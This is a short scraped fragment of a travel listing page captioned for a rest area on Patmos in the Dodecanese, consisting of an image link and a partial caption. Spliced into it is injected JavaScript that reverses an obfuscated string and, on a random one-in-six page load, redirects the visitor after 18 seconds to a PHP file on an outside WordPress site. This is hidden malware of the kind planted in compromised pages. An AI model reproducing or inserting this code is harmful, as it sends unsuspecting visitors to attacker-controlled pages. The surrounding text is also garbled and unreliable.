 An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonakis in Patmos Rest Areas, Patmos, Dodekanessos Islands